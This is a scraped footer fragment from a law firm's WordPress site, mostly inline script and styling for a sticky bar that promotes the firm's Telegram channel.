<p><a href="https://orchardslaw.com/contact-2/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b8-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%b4%d0%b0%d0%bd/">Политика обработки персональных данных</a></p>
</div>
		</div><div id="block-7" class="widget widget_block attorna-widget">
<ul class="is-layout-flex wp-block-social-links has-huge-icon-size has-icon-color is-style-logos-only"><li style="color: #796949; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCmu_dAcspACvhctSY_aau5g" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color: #796949; " class="wp-social-link wp-social-link-telegram wp-block-social-link"><a href="https://t.me/orchards_law" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li></ul>
</div></div></div></div><div class="attorna-copyright-wrapper" ><div class="attorna-copyright-container attorna-container clearfix"><div class="attorna-copyright-left attorna-item-pdlr">Copyright 2020-2025 Orchards Law, All Right Reserved</div></div></div></footer></div></div><a href="#attorna-top-anchor" class="attorna-footer-back-to-top-button" id="attorna-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar">
		<div class="mysticky-welcomebar-fixed-wrap">
			<div class="mysticky-welcomebar-content">
				<p>Подпишитесь на Telegram Orchards</p>
				
				
			</div>

			
			<div class="mysticky-welcomebar-btn " >
				
				<a href="https://t.me/orchards_law" >Подписаться				</a>
			</div>
		
						<a href="javascript:void(0)" class="mysticky-welcomebar-close" style="color:#000000">X</a>		
		</div>
	</div>
	<script>
	var welcomebar_frontjs = {
			'ajaxurl' : 'https://orchardslaw.com/wp-admin/admin-ajax.php',
			'days' 	  :	'Days',
			'hours'   : 'Hours',
			'minutes' : 'Minutes',
			'seconds' : 'Seconds',
			'ajax_nonce' :'90b30b19e7',
		};	

	jQuery(document).ready(function($){
		var adminBarHeight = 0;
		if ( $("#wpadminbar").length != 0 ){
			var adminBarHeight = $('#wpadminbar').height();
		}
		var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		if( jQuery( '.mysticky-welcomebar-fixed' ).data('position') == 'top' ) {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
		} else {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
		}
		var divi_topbar_height = $( '.et_fixed_nav #top-header' ).outerHeight();
		var divi_total_height = mysticky_welcomebar_height + divi_topbar_height;
		var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
		if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
			var welcomebar_storage = localStorage.getItem("welcomebar_close");
		} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
			var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
		} else {
			sessionStorage.removeItem('welcomebar_close');
			localStorage.removeItem('welcomebar_close');
			var welcomebar_storage = null;
		}
		if ( welcomebar_storage === null ){

			var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
			
			jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );

			if ( after_trigger == 'after_a_few_seconds' ) {
				
				if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
					if ( $( window ).width() > 767 ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							if ( welcombar_position == 'top' ) {								
								
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
								jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			if ( $( window ).width() < 767 ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							jQuery( '#mysticky_divi_style' ).remove();
							jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );							
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			mystickyelements_present();
		}
		$( window ).resize( function(){
			var mysticky_welcomebar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
				if ( ! $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-notapper' ) ) {
					jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );
				} else {
					jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				}
				if ( after_trigger == 'after_a_few_seconds' ) {
					var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if ( $( window ).width() < 767 ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +  0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					} else {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.mysticky-welcomebar-apper.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
									jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.mysticky-welcomebar-apper.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.mysticky-welcomebar-apper.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					}
				}
				mystickyelements_present();
			}
		} );

		jQuery(window).on( 'scroll', function(){			
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				if ( welcombar_position == 'top' ) {
					$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
				}
				if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if( scroll > after_scroll_val ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							if ( $( window ).width() > 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight+ 0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( $( window ).width() < 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
					}
				}
				mystickyelements_present();
			}

		});
		
		jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){


		/* Submit contact lead form */

		var flag=true;
		var trigger_sec = 100;
		var welcomebar_widget = 0;	
		if( jQuery(".mysticky-welcomebar-lead-content").length > 0 && !$(this).hasClass("mysticky-welcomebar-close")){

			if( jQuery('#contact-lead-name-'+welcomebar_widget).val() != '' && ( jQuery('#contact-lead-phone-'+welcomebar_widget).val() != '' || jQuery('#contact-lead-email-'+welcomebar_widget).val() != '' )){

				if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  IsEmail(jQuery('#contact-lead-email-'+welcomebar_widget).val()) != true ){
					
					if( $(".input-error").length ){
						$(".input-error").remove();
					}

					$( '<div class="input-error"><span>Please, enter valid email</span></div>' ).insertAfter( jQuery('#contact-lead-email-' + welcomebar_widget) );
					flag = false;
				}	


				if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' &&  validatePhone(jQuery('#contact-lead-phone-'+welcomebar_widget).val()) != true  ){
					if( $(".input-error").length ){
						$(".input-error").remove();
					}
					$( '<div class="input-error"><span>Please, enter valid phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;
				}	
				
				if (flag == true) {
					var data = [];
					data["contact_name"] = jQuery('#contact-lead-name-'+welcomebar_widget).val();
					data["contact_email"] = jQuery('#contact-lead-email-'+welcomebar_widget).val();
					data["contact_phone"] = jQuery('#contact-lead-phone-'+welcomebar_widget).val();
					data["contact_page_link"] = jQuery('#contact-lead-pagelink-'+welcomebar_widget).val();
					
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-lead-content").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-content p").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-btn.contact-lead-button").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content").show();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content p").show();
					var trigger_sec = 2000;
					jQuery.ajax({
						url: welcomebar_frontjs.ajaxurl,
						type:'post',
						data: 'contact_name='+data["contact_name"]+'&contact_email='+data["contact_email"]+'&contact_phone='+data["contact_phone"]+'&action=stickymenu_contact_lead_form&widget_id=' + welcomebar_widget  + '&page_link='+ data["contact_page_link"]+'&save_form_lead=1&wpnonce=' + welcomebar_frontjs.ajax_nonce,
						success: function( data ){					
							$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
						},
					});
				}else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
					return false;
				}

				
			}else{
				localStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				sessionStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				
				if($(".input-error").length){
					$(".input-error").remove();
				}

				if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and email</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and phone</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your email</span></div>' ).insertAfter( jQuery('#contact-lead-email-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;

				}

				if(flag==false){
					
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
				} else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
				}
				return false;
			}
		}else{
			if( $(this).hasClass("mysticky-welcomebar-close") ){
				localStorage.setItem('is_close_trigger_' + welcomebar_widget, 'yes');
			}
		}
		
			setTimeout(function(){
				if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
					if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
						sessionStorage.removeItem('welcomebar_close');
						localStorage.setItem('welcomebar_close', 'close');
					} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
						localStorage.removeItem('welcomebar_close');
						sessionStorage.setItem('welcomebar_close', 'close');
					}
				}
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
				if ( welcombar_position == 'top' ) {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
				} else {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
				}
				jQuery( '#mysticky_divi_style' ).remove();
				jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
				jQuery( 'html' ).css( 'margin-top', '' );
				jQuery( 'html' ).css( 'margin-bottom', '' );
				$( '#mysticky-nav' ).css( 'top', '0px' );
				/*if mystickyelements show*/
				var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
				if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
					var mystickyelements_height = $( '.mystickyelements-fixed' ).height();
					$( '.mystickyelements-fixed' ).css( 'top', '' );
					$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
				}
			}, trigger_sec );
		} );
	});
	function mystickyelements_present() {
		var after_trigger 		  = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
		var mystickyelements_show = jQuery( '.mystickyelements-fixed' ).length;		
		var welcombar_position 			  = jQuery( '.mysticky-welcomebar-fixed' ).data('position');
		var adminBarHeight = 0;
		if ( jQuery("#wpadminbar").length != 0 ){
			var adminBarHeight = jQuery('#wpadminbar').height();
		}
		
		if ( jQuery( window ).width() <= 600 && jQuery(window).scrollTop() != 0 && welcombar_position == 'top') {
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '0px' );
			var welcombar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				welcombar_height= 0;
			}			
			jQuery( '#mysticky-nav' ).css( 'top', welcombar_height + 'px' );
			
		} else if ( welcombar_position == 'top' ) {
			var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				mysticky_welcomebar_height= adminBarHeight + 0;
			}	
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );			
			jQuery( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
		}
		if( mystickyelements_show ) {
			
			var welcombar_height 			  = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			var mystickyelements_height 	  = jQuery( '.mystickyelements-fixed' ).height();
			var mystickyelements_total_height = welcombar_height + mystickyelements_height;
			if ( jQuery( window ).width() <= 1024 && jQuery( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						setTimeout(function(){
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				} else if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = $( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					if( scroll > after_scroll_val ) {
						if ( jQuery( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( welcombar_position == 'top' ) {
								jQuery( '.mystickyelements-fixed' ).css( 'top', welcombar_height );
								jQuery( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_total_height + 'px !important' );
							} else {
								jQuery( '.mystickyelements-fixed' ).css( 'top', '' );
								jQuery( 'html' ).attr( 'style', 'margin-bottom: ' + welcombar_height + 'px !important' );
							}
						}
					}
				}
			}
		}
	}
	jQuery(".mysticky-welcomebar-fixed").on(
		"animationend MSAnimationEnd webkitAnimationEnd oAnimationEnd",
		function() {
			jQuery(this).removeClass("animation-start");
		}
	);
	jQuery(document).ready(function() { 
		var container = jQuery(".mysticky-welcomebar-fixed");
        var refreshId = setInterval(function() {
            container.addClass("animation-start");
        }, 3500);
    });

    function IsEmail(email) {
	    var regex =
	/^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	    if (!regex.test(email)) {
	        return false;
	    }
	    else {
	        return true;
	    }
	}

	function validatePhone(txtPhone) {
	    var a = txtPhone;
	    var filter = /^((\+[1-9]{1,4}[ \-]*)|(\([0-9]{2,3}\)[ \-]*)|([0-9]{2,4})[ \-]*)*?[0-9]{3,4}?[ \-]*[0-9]{3,4}?$/;
	    if (filter.test(a)) {
	        return true;
	    }
	    else {
	        return false;
	    }
	}
	</script>


	<style>
/*-------------New-----*/



/*--------------------------------------------------------------------------------------------*/

	.mysticky-welcomebar-fixed , .mysticky-welcomebar-fixed * {
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
	}
	.mysticky-welcomebar-fixed {
		background-color: #796949;
		font-family: Roboto;
		position: fixed;
		left: 0;
		right: 0;
		z-index: 9999999;
		opacity: 0;
	}

	.mysticky-welcomebar-fixed-wrap {
		min-height: 60px;
		padding: 20px 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		height: 100%;
	}
	.mysticky-welcomebar-animation {
		-webkit-transition: all 1s ease 0s;
		-moz-transition: all 1s ease 0s;
		transition: all 1s ease 0s;
	}
	.mysticky-welcomebar-position-top {
		top:0;
	}
	.mysticky-welcomebar-position-bottom {
		bottom:0;
	}
	.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in {
		top: -60px;
	}
	.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in {
		bottom: -60px;
	}
	.mysticky-welcomebar-entry-effect-fade {
		opacity: 0;
	}
	.mysticky-welcomebar-entry-effect-none {
		display: none;
	}
	.mysticky-welcomebar-fixed .mysticky-welcomebar-content p a{
		text-decoration: underline;
		text-decoration-thickness: 1px;
		text-underline-offset: 0.25ch;
	}
	
	
